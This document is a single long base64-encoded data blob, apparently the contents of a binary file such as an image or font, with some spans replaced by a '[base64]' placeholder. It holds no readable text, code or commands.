+EQYcgEdZCBDEtXJzs5QwbM1PgcVIjDW0cQjR/KYJz12VA/W2vMePVbNPviBzxL4wx87aMEaZXBE2BZwtgMhyEFoUySCShAhVlTIQnPbUN1CFCIOuYJEJMIbiVZkiMHByEY2ypHhDKcjyPWoR0EKRSiKdKQtwQP/CbWsJTD8gadb2rKXvOTlQZL0y+d9CkzDfACZhjlMY/rSH7xEpj9w58tpKhMJ0XRINWvJkmwiIJoMmICb9lTNR1GznPBYiTCnOTrU8RIYA+AlQ255il3O05Zr+FwtV+LL3aUzm7YEwjDr9IA1DLSg2BhmNNGhDoXGqlZDkRVRalWUXX2igb/CRCrKkL8BgkVZ2UhaNtKQtKkIsBFXmJbKFHCtBYQhDNIAQcsCQz88GEtaZTnBtspihC4SwgytoCD9pOCDbaAQAo95DA5l8Rmu2CETmRCBDj3zAYf5sKpURY0RI2YahEnsNk90DcVcw8QLIKIswxnLAkYQmF4QIhuK/[base64]/TtXC/XAFAk6LeWI+EletnLEvgil7/rRS5OdKIT8w0lKOlDSkTp8YkryM+in1DF/YSVv6+kQaTEkAUx5EAMjlKiLQsQRv9K7xKGAeylBNKA2SfcJQsU5gIuCkCXAi9RgkFIwAhjIVdgElGGC0AAhY+xAwRE4IMlv8YOlHEhKTLzgaNxFaxKFGLXfojlqTJsM7A5ogXAgRsrg/U7uWBBI6aFg3AtYCyBiTEEvHGMTJTgFKeYGRmRoQIV6JmMPNPrGvl6CwgY7QKFNVp46ojY9Ch2PZA9AGOzJlkp4EGyuIDPG/EgIDIYYQdpG8EQHEkgIbSiQIyUpGnfBrcMrZaTmuyQqzvZybzJbUVWYEWMVPS43OYoEJH7keRgKUskwaPYxj6nLo+t7GUX+yDAYPajEMJsaAL02AxZw7HfqWwEZHsi2mY2uP//BO5ibxPcEvEdOMGJXnA/[base64]/xZoOguOMEIrPP3ZHSgSEWQwwxRAL3pGusgKE1L1hVYQN9Wydm97uxvue+QKv9HWCrYNRBxUFCPDvQJHvt4tkIR0ucwRd9mdE4XAj61cZjc34Mpe3buxaWzrG7veAL8m9wXuzUmMe3rrZjYC5kHe9Z/XmeYu97+B0Hznz/vYBzU2p/A9pmrDQyLHtlNDzB++cQMO3F/0FZtJtImCnQ89uAM9oI+D9cRCuY/D3Y+vzE8iYEJUSEWIXUAPWUU2EEP+iOBhmVQsVIsw/[base64]/T0jPASTMxqbMkbbt1kjNBmANfYAQ+CANXZjsQGBNa4TA5hjMmqjNhJc8BxXOH7fRMxjMnb/0wSon/pZTza2Y7PBnz32owEgYz86Ixx8D0HO40EE5DNiRL31wH81JEt4H0OS2/f4QwMU1DRC0/e4ikKxwwQ+IK08VEO5Tzo4nK8Qg8RlQSpsoFSsx7Fs2AUswQGkwbAkTSOAAkoVR535XAnQXRtoQw0AQDRYli8AgI9NCM+dAAtqUASVy7QYiF1IADEogiL0wzeIgCAshgmNGWc4WRp4ByXcUVi6htYtjA9hwBnIgr6cRmQokW54RmSYgMZUwRlQQT/omQrQgSbwGZ9FxyGcQSoMpgQEhioQQyZwASmkzFIaSBPkmV6WUV7lTM8Azc4Y4rx0R+LFkdEkDWE1DaMt/9Z6LJZoSlp7VNp7vAcLYCIe+EIWpF6neSLa7AAi7JQeAAAptkLo7QATsB4rBA6FKI7iYFIs1s3ddMhxvpas8Y1sschvGkIuktLgDE7g6NqPhIInWI5wkY4/OqNxzSMAAlQ4Kpc9Vl93KqMBNAD/KSNDQF8yBlxA2s41aVtFniMQcMPv5OM8uGc/AqA/cIM7tiMC5OcE6Kc/vAFDtltBBuQDVNs8Npc/OGiAnh+DOhd7nkI5ssRxLWiA2g43rME0uhcOzN8zRqOISuOAftP5rKgDrsMDvqj59ASDxQ8oRJyvXEEGggIl6Cgm3IczNMJ6yAGQEgMxII0AJcIJGkdZpP+FAiDCJ2SDN2yDLLAAMYxFYY4Az5lFHo4BC/YgCyoAGYzFH8CFFpVBGnDBYiyZIDBGY8RQYXmHXFpAGrxpHMmpFarGBYjAE/hBG/[base64]/27tm46NwQzPe670OADqyqwHsqzNigynMK7/KRPDIK3sCgSjcEwJwA0soIHm1ySkYQEmIQrQhAL+yaxj4Qz6Ck/WEgcFm46eMbA8YQJWEAcQK7L2aH0uwLMAm08a+KzKZwr2yrKFMBIDO7Lwi00HxLNBm4yQs2MGpAz08YEkmbfucpC9Y1BL8iv1ERf5IAf5Qgg9IATGI1AHkQhpkrRw8S9Ax5k2dBQ44KdcSAyGsVWGiVJbyRZfGDVOewAJkQV0wAcr0gir4wjagaQu5EAT8rZJZAC/cxgfgUFZM2ZxOlb9khh1MFZetZhe0wRbsmSYgAx3sZRM0ARdsARc8QRV8/90FYIwdJOp06GUg5pkkpOFeqeomSMAnQEAuLEH+aAMqAIACpMwInIC6ZIMIYMcf+uFzzMIsHALxpmrP3AKqoioqXIxXLR5tLE2tnkejOU2uUs17WK+kUQ0LTCkeAIAXINJm0SZtIoIQkIEX+AcbaIAjNOtuGki0qsElsCLjwI3cYNJr4V4t8ogtZsAK+M1s/aYVrEBtvQK5voLgrMi5Uo7l3AHzzezzbawonAICVKzBkmcFTwQcBG0PnMK6sqco3CtDBK2dAI8pSPBFfsrvjAJ53UAD3MAouAnwsAT08Wz6fdM8vHDw/OvGmgRL8OzuNASCzmsxHIR/eg7Pes8kwP8sewIgNsxsD0yE9fysyTojAnCbBk/[base64]/CqZFkDBlSBFrDBEhxSsxqB6R2rI3ieI3j/gRRogQlYgwbsQSkiQqgNARMoSKoZgitWa93EWodoK0LbIu7Zmq9NJ3UasLn2lpDEkjECQw9cNEb3ADNmNEd39EUfBDh2tJ54NEcPQEhjdMBmNKeQ9EW/[base64]/4YmH1E22IEYCMINFYwgtIEK9GUp/6kfJFnWnYHbqcB0gAEqUIEWbBUGPEEa/u7fZYfOCK/wqkAL0EEwNEEuOMMWgIEQDOYVpYIs5EJxmMGjIoOqqqpeIS8jHEJ2z4Jz3EJ2YzMqENJ3bObiBVbS1BH1Tp5jLdZ89CoufAMhda9SdFAWeB67IFIW6AEeWAMfsIAJAEA+TwGprQJvrs0qBif9YhLuxWJyekhCZ+uOBF91BgKMTGd1miuQ/FZwDZdHf6dXc7REkPTpfDhXqzQ5YvTosDTC/g5MX2QJIwAO4KdNN0ADRECNuzBMoyNPo9tPn3RHN6hMsHQRz9cEm8IAPP/ATvcASsCBnQU1R0+kRxdDA3ibR19X8OBOSlf1KUCszX44S4eX+IjPOqxDFz/gWDfg+TAUPZCxrzztOqdC1DYCJlyAjlJCJnxCbwQQkZaY0UjBFVFLD6IYk6IFtahMz8UtCyIAlzIlAiyAHBQyYiaCKvj1AqgCJmyDNhCVGIi2CNiBLEjyEX1ANkiyDikLZlSGGNyQIrTd3Z0hHUTBN3zAav6tN9CBK/cDHahRMNAB4nkHC1xuX+6ZsO9ZqUpCdVP3MbRBDdyCJHBBvDyBI1SQI5QYGcTFKUTDIUjHz+hMqhIv8X73c0jCNN9CMFjzE4gHYDGeYInH1z7irSpWfYj/c3sLUiPwBwB8w3PjwRK4ZhngghdwYiiKiwR4ASFoAACwATgUEgAsAyHsAhkIgRAQOIJECAhMyPxmEHG2GmvJmidwa8d/PLf2yGzZmoX7oo4EG5FUtEdvtJdjdKGQ9Eh7dYlj9EhcdDFIBDewNMRek/W8yQAQFBwAg49f9CSYwozTOI73PFaTdC75dD08ABw4uUcD9cmORJKvfEERFEENZEdPT1fDARwg0wBcPUcbwM5nREdDLH5e06h0OEtUrNALfZTH/UAO5JiAtUIxoIuS5NGW9VGc5BJ8gpyrJCZkgVLIeVVInByAmNVlw32wx1VIwVvkxaGfhQLsXKHflF7w/0UGsWCX2jGaXlg2uGHQ4cUiJ4IIcIE21AtkIKGabrZcZgPBGJXD2IEIiAEEXCVRMQY4ZGWRZS4aLqrwZ4d3gwELYIwu/OUfQnPwUiZw+3IgAjcY0EEQVBQxvEwJRFCb6YJ158zwejsjhH/4a/chWLd3F2/hocJt1wZt7IZ3kIdneqbkTW/lpeZkvce+sEAuVFprAkQWMgMHTslSRg8eNlq0sHDokA+bIEGsWQOAa9kUIULy7NjRcceQIazUGLICwopJQ4YyrMjgatEKVzBpfnH1ZdGiDDFXGLr06tUQoFZeWbES6OiKRV9CwbiTgIGBHgJ6VKVqwJ+oqlO3UrXatf/HKQVeuVY95Q8tWbVbpX7tocDfpAcI1hjAAWRtjwdo0TJgMAlO27KDyZ6aMOpGhAaKR3FjgBaB1Lxc4fgbNW+Cv8lksZ36+gAvWLeERXOdpLk0VRxT14xei6NYMdHFEAT25/exPwSusfL17Q9OXmAIRJ327XeCuuTr1M1Zt46eu+jTodNDpw7Tp+zZiZVJlAgUKExlKA2SciBbowukSBGT457YgQtyVC0oUUKBgjgnxpw4kV+B/4Th74RT+DsljDH6G+MUBRVUIA1vrlhAlfUSKeO+EhZYIIsLFFFEm2O02caHEu2w4xtBfLDjAgs++MAOMSDI5EULbPSBRggU+cb/[base64]/P7N2X3x4MkK3fSXLr11846u0X/wG0HthKlIP3xQYIHM66bWGCCUbAlBvmGKUBeRrwx99/LbbXMQYmeGxks+CwdwCtUn7ZLJAJDqyq1VJ2mGB8cXssjH57+y0MwfZ9YDVsROGmL7+uY4c56Jqmx2l66ElnanXS+cQXTJbQGhNfvktEO/JAIUYKC5awINVND5BDPgtyKSMWHODM77+6AzxBGAUYXHCMBPf2L8DAZclFgQ1TSWQJCezDoYRYJABlGy4k14ZyLhQh8cQVWbTDAjs+yAQCMbLhXEcIPkiVin642OJLFbTsUoUuJRlydjslAUNKC0ygQwXXmfRdyy8DFVPMQWkAg4pUskklFcVx6AUHRAjpAv/PPPks008/bzFzFmS21zMYPMvcYtHyL3h0US3kkJRSOS5lX1dPrTlgflFNBYBUKjBg4QI89JhiIICYggSykAU9LIENB8CDsRiIB2s4cIEA0EOyiOCFZHnBERmZwgahJa2NWIta0qKWtfKQB5EUxVwv+UIGvtDCnMjEXOgyyrrYlZN3YQEqQmOLwnBANB/2EIg/TNltTOEPwRQDGA8wjgIIxheb9aAYFSMYVh6jw5eFYQINuEED5hCBy1jRYgaYxzwukxkwbqUYA9jXKfQFs5ThwIj9imJV5pgyIKSsMsjxy274BQS+IAAHcACYHE0xSH8l8QEmU446nvYc6Ujnaer/[base64]/kDELhA5KTPI8RDAKZSg7MaIK6TtfpDZ6AUwdAByWEikv5lc/+nHKVKUCwAEEgQGG+CILEpAAGWTqCAP6QoJ60GmtcCFBXAzCCwWEhSM2SAYzDEQI0SID/7VasQqPfGQIT03BCKKaApGERCRDsCorWHGJo7CEW0pxSQyBsq6jBIJbnmgKCYpALyiisQf4ug0DTEFXu57sMbkxBVzpWBWsTACwpnjAAwYwV72+ta+VgQxiETBIx/ZAFHyp12P7WtkeIGACW/[base64]/[base64]/P4i6UfsLL/VKcajvOI469VTWzDNGAUivHiKMZSbGcbgAGIGYU8TM1EYlOFNr/GBlqs7exre7sHflzYr4EhG6oAgxteMUCqzQ0MVIPbMYDFKwKu3ZtTf/vScBi3s0WhyOUwErrPmcN0IImOdeBCO1rzBSa/4x3vUKIRpJKDL3zgDBa5Lw2UWJQccpG4BcwtlvwRBn034IkNbGAAKEfABuzbN/8QqD9hOEEccIADVaSCEgb4RCxiQeBEXICZlrscgyFQ9G1A4EY+aNSiMiEG0ElOEJlQAevE+TvX9Y51mhAelrp3PDLdYnhiIhOL57mkc7L4oEP6k48LReMyhSlLWYrdFlgnT0GB/6/IFN2eHxjCIiifr1EizRSmJuUpKWj58Id/IKgsqCwRyAIDbABFTB1BwIMMYlleIASzMp+FygNwCoCIlhBaYYTSIwIRO9DzCHbAZz6nAPaANnRX1YASEGhLWysxRCB2z64VBKJc7EIrWrkF/OJzq4U3NMXB1ILcBiQgHvGCARY6EC9PRyACN7gBalzT78RgPwKFCH8hfqAY7U+gkGT5K2CBwxXaCEYtAvML81MjGgQgBtla7FghXQMWA5hi2uag1KiN/1xDGMxtKxSr/[base64]/CyzBq07BRHBRf+xxEIgRAw4AnOwA7wABcKyKYOQlnebPM2DxayYAo+D6mWyvSMYBXw7Kl2gPWiigmYIAUGjSRIovZOAgR8Qvd0Lw7/fC8OuKUlWmIR4iAmYsIVlOJbFuEmmGIDYAAG5kEyVA3aOq36YIAAQiEesWD6cEjUGCA02O0BMgb7foD8CgELfsAfy28SuogBBgAasI0bEEMAR2ESzM0AwoD/fg0OMKOI1hHfLK0YSE3ZFmPW5mE1MrIYTIEfu4hjbgAkr+0B3u3STkHXhC0kwS0jBWAj/cIzkGgSdO3UeugxEAAYJiEfewAHdgktbu0qLA2zMkspJ4Deig0OdqaxiE0v0GICVZIBFunfXBC6nguSEO4TEm5rHC4HEYcYfIES3oPCsiEbLoASlk7jLuAAdg6W6AZvlHCXSu7kuOHkVo6+FCQDxiAD/8KgChUAB4AB54ChC50hGzBBk67gExRBRMhQEYouE94wE3wAAkzEBzqnRwQhGLTBD9jAD7ggeOjuEv2QS8SJ7rBkdhSqdhjRTMiEnrKk7M7uSw7KeJoEEe0uxuwpokzsEpskxJhBBcAAoSgqfILhCUzg7/6uUaxsbUbqPE5RVDblIjzPDKaAEKaADSBAEETAbAYhC4bK8goIgwpoPGHBzOoMVkwPEVZBz47x9UYg9gAN0NTAq2wPBPaT91aiXDIArLgRJrqFHD0hJxbBQBM0XL5gA8wRBppi+hrgAWjSKmTjAZ5P+ugRC+CFAKgvXkLtBqrSAAxA30xhAmJt/AYSIP//sRDmQPxS0BROYR9PVIvmYA4mQC7k7zF6rd1M9AZsjUKnAmBoEokMYLBYjQFmLQLmYNY6pgEYQJAqtEL3Av9mjUm36AZMYd2GdC+AY0hH0mQYQNgmwWWC1Ey/1CrQzTJOpi+kjbTEFP10zR/GLTYE5jb8QUurojJqqxhOYbRuYB3kYR0AlV7ONN7YjxuYz0iL6E7zxdws9CqZQ5KaprmaK+CgBh1AwReqixiWoDvKIAdzEBTkYAnW5wAywRsEgT2EMBuG0ALWixhUwb0YBz9AwG5qieTCgOVYri/54yX+Mm+AwQC8MBy8wRtIIRzS4DswARMgQBtQgXLKsOi8U0X/[base64]/KEBNBQe5RFqCWD66pH8buAxdC1jCmESBjIeBDIgv7Zr/3EgC/IGtHbTXhT7JmBJl7QBJkDY+iKLNGYCEFIARhQHRGElkeZOAYtjigD8//xWMYqAi+bhFMoNikjUT5O0AQDXI5VtbimwT/1C2OqFKkSBjLC01uYhRh9gRBGwbkcUdIkmJw8jMaxU2bpoMRIj2bYoN9BiHgbwMhiAGwTG1NAC1rRPHrTvRls3aX7Ud/0iRk1B1+SttB7jFBAASdUBUAFVK5uX4KBmO8Cya0L1CnLQlPCgCEEnE7LBB+RADJ7TbS6AMaHnTfAj5GKub3TV5FAuDAagLxPEFcZAGFJhWKGhWI3VG8IBGlSBwEBBEFABWsnQDNNQRVbk6MrLB8TAB/[base64]/4GvF1pBVdCAFkkVD7ZDJL/wioPzEr/zAj5IpmUmZNDfyKkwzRgCVNAL8FnCxr3FTt3WBt3T9Nh5GWdnkQXYLK7OkjQEQYLDmIf9mjWNGwdSEjXf5onVPRvv0r3EruSPZNnX1T2OwVAC1D/80povkYQ6cOXehWQD/n3maz295B1V5s/kGFklSfWsCWNBpWlCcm1cdymBTN3VriGE8DuLy1AYunWEbnCETSImbbCQN7tkXZGoBaPVN+utuDGS+dFWg3TdBPMFBTkEVKCEcsgEaKOGe9RcanIES+HcQ7IALIvOZji4NNYfBSAQz/aAf/CAX2uAO9TBQzq41YcfD6C4PvQQR2854tocGtA6FuS4Rg+d2DsoRz4R7KtHuSmwRuc54wEQF6EDEtIRQjoE508cC0Oc53YfjoJoX2AAPImiCRDaIjYoQzMAEvIANqMACaLEMQpZkR9YXgXH07IwYrZhlQyIkXpYVYPaLLwGMb48acw9nA1QpvHEn/3bCFdp4QUOBQedYjun4afH4HJvCaPF4+qqvQzv0HQlZsgOyAybbsgUSswWyGhCZ/KKvGgLy08pPtMU2HhKAkU0btTkN/[base64]/u5FJuAFbuvhoE58KBEigBGNJAWLcQMb+QwOTAcv+OgZnMUKMzkwUsoMFORBC0oRtgkepGmA/ZNVC8RDXN9XcAtp3uBDZnQRL0RBOKXFBmOu5ebOt02oUpERC15Ey27kto80x8hwaqThPuThD+bn2gbH2g+lLYJoKQxYf3wBGCuBWEuBXYQA8woApIFaY8r/LmPIolQPSMQAhgpYqruK1HgD7/HPbiWg1K4Itl9vb20xCm0RqBD/jQ+FfJMScAu+TguGiLlgDmeAPicY+nVmphINPPMdPx2EMrm7Inu2sl22s/m5A3WyDDlrMHMkU7Gwv+UbYROWzjgbT90bbFT/xqO7vFD7tlG/psm9hxO7uDu9j9FtmLANk/eTGyOx7/SjsCcvu2gTu7Q7nZm7txPSaYBRe2p70Qip25r33ajV3bK/m1y3uzqLm8w3uam0Nj9sFGI0DebbQ57BtqAE46biDfKdXfK/XfuSZr1FmdG8EXfKEMuksK3GdTBOEYFMEbxCCbSOGeKeEAGiEV+LcXesHPy1cB/Nk/5it9d9UJw8AmMmAB0iAcklXEQZwL02B/v4MYpAkVUJwMM9o7MQAzyRAC7GAbtuAbgkRJZmfrZlPuQmyckjyiRnhMcLOEZ5oOkOF6irwG5A5gz+RO/OQQ6kRee7N1dDMQ67XKjWRJkEHrguEMahjwmnrpRrFSxtwXrno7zxzNK8EMggAPZIEF/xYIF7wjFZi4rKNYqdpzrXfAirG4ZVsP0GGWFUrACmgPJRJd8nWvJ7ZRJuIgjf2aHFtIQYdWrQabjhMbjxUbBtbXsO+4Aypb9X9g9Umd9Vk/kKnv9QfZazP7kKPvskkbtBMAtHEfC7q2tE87+nh/+KGv06APh+4g+pi93IMb+aOPHLAg+qMf+qsbC5gd+31b+q9/+4vg962f+n9/uLF/+6nf+sm/tL0f+6vb+Wnb+9NftrG7/eNB/XUb+6pb2IW5i8B7SQFizpxCESLMmSTwBsKFAw86nHNDoER3cyjSm7NuzsWMG+eoW0cPpMiQIX1hWvJpCSZiKTE1woWpjC9cF//kyJEiSJsiCM5IiUlDqVGjK4liqYrVa8GCEiUUNFUA9cSJMSfCjAkTZsOGAVu1ugpzQoK3NMTgpIIDDFgatQYofZIgIVEjbVz6HaPLRdFOCIIEidjGRdu2byL8KNLWZAsyGqhoSKKxGBmyLZIkq0CmAvKWy5cX0/g8i8asWYeCmWbE6BDqQ8g0aZq1WgUzZppq2J7N+TLs1bPAhP79WTRkz5KDa9It2fPwy59VSPLj44KFC1qoW7+AHRwba9Y0ANCggVA0QkSWOTJjppWZPACksWCBIRceXHqyZIHlSEL+/BLIkDHynxCtGIEIIjusssMOIyg4AhMNjpBChCmwkoL/GqxcwgoIaoDAIQhxGAJiHIFkYEgGJmbgCooZLMLiIp64+MUGX3jyRSiehLIBjjgSEAoMoRAAQ5AdBAkDjzv2CAMWSXbwAxZNJvBDk1FGWciUUjqJpZVVbvnDJD8M5CWXXEaQQJUR/[base64]/[base64]/8GMLiOJJFFyh6k6zAM2UEHWOjuJJO9Wzlllk5GOTzwU4ap5pVQ6olmmWpCeSj0WCy/pp0JQMkmm9HbOT33f975J5l/JrroHVi8o6ii1ocfKaSOHrroouC3mT45o47a6P2gXsoppukn6ihIuSp8oypUpWYlqFqpSlCTmNWcbhWBBtjKWBQsBAWD1SsKAqtYArHgBiuikWZhBCQj3MhIThgSTHxChSjBlrVMgomVgEsKWvAGKShxhXXhYAFJWMAO/8AEJvhQKTig11NOoACqjOEUWMGKv7YSBlfEIQ4gUMAD1uDDVACDGOtCRCwQYQRVJAIUEtOJNs7Yj7xAwDDbQMX/MYKxhSd8ww/[base64]/uw4A8aOocvoYkgFI1AA39wpoxiFKN4siiZGtDAOYmUTCSdU6pO/+opQWkKfIZ6VKteKkA/NapRMGVVQSSIU5Ue0E+1Cl8CURW+CBZBVoEiKgSNJSuj3jSCEWwAUoPlVF01QB5SvYFTI/[base64]/BSol+INS3LUAB9ELKgqQyhLHcBV9DeALA7BKBsZgIqlIhdP1KsEINC1GKRxj13g5I176oY1+9MOQW6DDNqLgB5ldxo6bsUzJaAAG6drsGH5ABSNU0IUuPGHbfGgBEeS2BzxQoQk0UC4labBJFRwC3SoA2iJDQwPoZlIT5Z4udo/TGZzdQjjFeRpkWvZHr90xZVqLjAo00TE2hM28uQgCLW3JtveShxAUpxvcNCACFrBhPvXJggSm8PHAkcG//il5gAu0g8UtaEEOsmbkWGGhS1yuQxz60AkmnIERmejCo1vnOlG3OhrN83VHsieRTqy7pP/Ad9grKEeBXFGCFIQg/w2k+o2r7lGEYPCCuJKz12X11AvuCuxqTnMDzl72tCd1qGWP6tlzZfahujSnODXz2RswirvfXe1tf/vdczWKCOQ98IOPgFUPj3ep5t2qi4eIrrg6CmRFHiKjyOoN1nH5zGN+85q/PEYyr44bhH7zaIWW6UuPenUU2hefcCtc4SpXXCwhFxcgRiMs8IFUqGIpOKCEKgRLFQUUFtSCnVcVS51Ex2bAKqhmPqplLWvkG3EEDzuAaXht2rugArTHQIUhaVDsNjShBnVUgWIKCYZg3GIL7EeFJOjgB213ARxeEMQTIBCFJ4CMEeu/RTCaQAUmoAvJplxMw0hbgF3I0ARPo/9Iy3ULrPFcW5BIqiE0mqAarUEa2BUcI9McU4NKrDQcHbgYB1cDusACJnBeQeBwLeAdtxRxE/[base64]/QtBiaKCgQm6FaLY3V7jQCAcQQ3d1FH+gAKqACX8wLwggDMLABJqmFJ42L0/RWKeQL2BhFWGwfKnGfMKQjfhyClAxOT6UCBdgGsFwF762fRKjfjLDbH4Af23QGNogCRazDSIAAHowAmZgIK1ABimnBo5TAjtwOI5ACBewDXQwM41xDIdQMv1gM7dAM7CxbtlVA1aTgYsUDOA3NPRWGqnxSO2WGuwmGqW0gcUBgqvUGQd3Sv/WR/1QBSbIBytYCd9RCbiES14QHu4FHrJgAbkwV17gcSRnBiLXH1MACCWXlEYgIEE4TTvQchCSYEfYTd90CeE0TuVkTj1HhT8HT1g4/09FR09emE//[base64]/qBRKwQoLtiEbMpALZmv7qQcH8Bd0wP9+J3Mzh+AbnwEGD0ga6GZdouGgTPNIkiCRD8gb6oYaoVEDl4FdTgMaIShbp9QyKXlKtDUOuqALfNBw+AUANakB7dVe4KE2GlAFGHAT+XiDHtcfQTpyPJiDyPQf/9EKKPeUK8cg2TQhC5aEG3KVEWYIEnZzJJIBcRCFPLcIK+IiP6c67ySmNqKFrmM7QpIkK1Y9aQlSfTgJn/imnhine0mnoWgKpninoHmnjHkDpjAKd+qngPqnf1mYfsqZnomoE/Cng2moi1qojqmojamokjmpmimZfnqpkrmomcqpm+qpmPqpmgqqo6qplaqop5qoqeqnqMqqqdqq83CasDqa82D/CqPJALU6Abdqq7iqq6OJq6hYq6aYEZsXaCb0ihoxQp9QBp/ArCsECm5lV745V412ALhwBSvhQ+zCFE2xAKqQaYo1noZFfIp1L8Iga1SRAVPxatvoCWHQrhtgFZymabEACBCAnuiIjt73Row0HOwngcfwDb5ACI5ABkmKCCMwOQpwfB/SWOg0Bo2VOVQUkDtABuCwDbKwDSZDGdBWbv7Kfo+BM+umNE8zC5URbU5jXTXjSU4jCR8qNMyQGVCjNcuBkqYkGda1SpixkirTBCbIAnVQBy2ABzSao+DBXjOqBbJwX0ugB2XgCEBqciUnpARrpP5hBATSCilnYFEpIROC/4RWSXNOKCI5Z05TWDoZBqZYKE/vlCNt6yMidjtLggVvgJZzWFWfCKy6agp6ywC5urd+27e3Grh/K7iAOw+BywCBe7i5ariK67i5uriDm7gMcLiJG7mEi7mSOwGwGriMy7mb67mMK7iHu7ekK7nzwLmRa7qoC7mpi7qU67qtK7uwm6uWS7m3e7i5e7uTO7mVy7u/C7zBK7zDC7yMO5qyeZupFy3NynomwS3a4pu+KQVzpVdSgAlXkC5GoQpQcQrHh2rCkETzqgqAEC/9OS/Id53Qp52vpi/wCq+eIBVMoRTjqw2oEQylURrBIEiNMTIxsw26sAyEkKQQMjmVAwLSwP8hqIZh7ZpOnnBhcbAIUwRhC7IKFoABZ9AE/aCgjWFHTdAEdKCg77cFgnQLrWGhJPpdCHcLzmFulKQY+3YZfySz8DZK/Waz/wZwAXdH+KYCZ+CidTCTtSTENHq0ABAEIpANB4AHelAfTkuwUZtM+zEFxwQ4AZakKZcgTFqEXbtNDHY5VylOErY5IwKFXNpzVehh8hQjbmumQtIBb0C3XTKHbzoKlOsPd4zHeazHe8zHfezHfwzIgSzIg0zIhWzIh4zIiazIhcwA/pC4xmuKo1dWl0eLlXwRyvoJoMCsmIALMzETthdXMhGMjaCLmMAuRQS+CoAABIBqcVAKcSAMcYD/[base64]/5FOAOipFosldpUITAnpViJcxR2ImbblRwGdKwzdGaKTwBFtw/kiYmLDsagDzzAAzMACTMw1EV91EZN1EqN1Eud1E/t1FHd1FPN1FUN1VR91VYt1VqN/9VbndVf7dVh3dVjzdVlDdZkfdZmLdZqjdSQwAP6sA/[base64]/83jjDFVhuEBcYgQ9AgLxdzV2kFTggiNze2n+MKXIq27PQFM7II8aS2bAu3uBPHFtWn/[base64]/HP82HH/UHKw00DfLSjr8R9bdBD4s3ypIS3gQ0S3AAkpLDL6wX0/80fvJTP6BTAVuH/YBCyAnAQAGIEqaxVD5OP8pOQ62hB7SOViqc1HIlRumth+mFWGJJCi20xGUq/tQ1D8u7/NO7/Vu7/eO7/ku7zxQDXPtq7E4yfRwA6enDs3KrKy3LSehLQvvm40gE78pF5TGFH+AA6amAMIQC6QQDmmge0aRCJggB2OuLnBh2vISzdTZn6DWn72gCpVG2ceZBh/gA/3A3YewfVzQBH4gAgdQBmRwsClAObddWefavrytFWGAAIre6CmSrpYVByWgB13QBiBMB7LwHT7AMm1A/zQq0A8m8xxbgAogTBmmRFzXZm6SELJljxolTOokS+sFd5KRwW5eYxlOw5KcQdAq0AZnYAIswAfzHQQzyQdVIAv41bQe14OGc6Ql1zcUVwZe8PhCieBGerWIkLUqd2BSye0XIqVNaAicM7YlAjqi06Ua1uE07WGhsMbpTiRvjJYNkLj6oO+zT/u1b/u3j/vzzgOTG6yu6HnDSkIGr6y72HrXQld29RJlsATHKRdHEZ3gKwyn0BTZsBPOIAeN0FkP41mUcP2YkAhAyvLvsgrs4jCWZv5ilEPYSwkJkzAf8AFiAFpcEH9c4Bce4wN2QAlZAAiIAOgAoeYEiBMnxsQZk//BVRhPYTY83MDtoacNFBmOSTjmRByOjujQ8VMFAxc/fvpJohNkU40tkiShQtXETxs/XOjQQDbrECOe/[base64]/hx5d+nTq1a1fx55d+3bu3b1/Bx9ePHZ6DBhMUIf+hrr/derWr6PXvv0n+r4++cKEf8l+X/[base64]/QoTAJH9iLDiF5aWbUXIwgzzAsNfAFAA1z00IOx/ylOJUOIVFuhLNjLNmMiBSZYOVY0NUC4xJBmT0MtkAwCWWFLV2QbwxVXPHHliy9w22033R6CAYYOOvghgQgmYaCaGRx4N15455W3XnrvtTdffPfVt19+//U3YIAHFthfHv7ggWCFCyaYFn1iSJhhiRdueB/[base64]/R3gof/+8aWF/5pDsXgJcID9MqD/4DWDBBqQXwwUIAElqA9/VFAfC2tgBg3oHILxYAIV9McF91cv/z3MGPowRjWqcUAJOqc853EPyNxDjxvQMD7qIBkmTOYLHvZnPwAiBswCtIT7NIJEoKCRBXT/[base64]/fbKBcWHhDAiZxAwZEzAH/fBdA/zkv/4EWlKDwSoIJPwhCE8bgYfsAoT8c6tCBBvSgAU1CRP0RwA+6i6DG0CgIq0GLkIbUnwKFqEh5kAT/sbR/SZCXQS0604outIInvSj/[base64]/PoAABLYhCCduga9RDMYxADu0RuClsLFAdKKNgFhVNGixi71CKhaUCFUcttKUTiylF8QiTLjVC70gQx5I4IodtMIJnuGjasOwEIdYKW+xdUisGzIl3mzAEIYzkyM/orql0KEpH4lCEEywBRMEgRlggEAXBEEFRT53FpKoEx2MS5Q/meVSi0rUISTBDE2ABSdU2e53acm62sFuLLOz9lKi8Es9pIJ4xlNefvFLGb+AunleaCYbcpELPrABD9KrpiOmABkzCEEIrUjeZLTHBGIh63tWWFZpInyCaLlmBa4g3Bhm4z5vaXievdlA/ZAzimoM1OQnR3nKU57lkiZB5SfP/2hEY25Bk085pNWYOZP/6bAYGMMUVC75y/+Zc5ZLVKlF9+lAsYx0fyid6RcUetT/aYzzTOAGE5jDDbKe9Y/[base64]/C4Av94Hf34DQwYJEEIPALBGLv/YwId9WyMILQBArpaRhYHz1+AI32aSFswZz1wifBIvH9WwuPVZH23hFnChrS/wDXIhjh+4n42SughcOaabMQdgqQs8qguMgahauoRxupL6sRhzOf5BuiiLuiFjup+yQAqEOgdYOqT7QJbDOQkUOjCbAKuLoa6qoRr6BB2yD/qQM/34IbWCGUpYuxiRggFJu7UDIwvAMwjIBD2bu2DovSgCGjv4gAQpLL8rgQXowi5kAr/ru0QjQy4sAQW4BAVYPC9kw8EzrMNagBEogREwA0dInuTZgGzRQ9WaNStxtQ2wEtJrtYcwPYjYA9UblCYQLsvZtS5AhjJRATo4g0rQBTr/uAVe+gYIKJOj6ByeWD5kcC7NkT5E8TY/0YQa6K3WwbblK69F8S5zM52xOJRIbANZyAW04RVVkbd5Uzjvo7deuSYvwAU2WD8+0AJ+Uz/pyZUsgAVHeIz7w55VyB6GM5buCZ9LgLBmMY2Ksxa50Rb38TgPg4GQy6cEmIAo4wAHSMd1VMd2ZMd3dMd4TMckiIF6/DkQQkF/+IMXrMd6TMdSoEB9bEcCAKFSsLmRiigeSEeSwsd1fMEKmoR+7EcYS0h4tMiHpDIra8cYqAYC6MiPnISIUgePJMmOJAATW0iJVMmVZEmFVEeCjKhqqMeQrCCIcTIQskh51MmLvBiQ8ZiO/9lBHRJKsSoilUmrtDI7ImwEX8CFQYAzL5IDO/[base64]/fsm7/k/bZywaXmNAmQf2oAnDf8LR98ol+NQDg9Mx3+Kz3aUz4Gaz/u0z/zkHwzMOR4IoAukT3XEyCyDO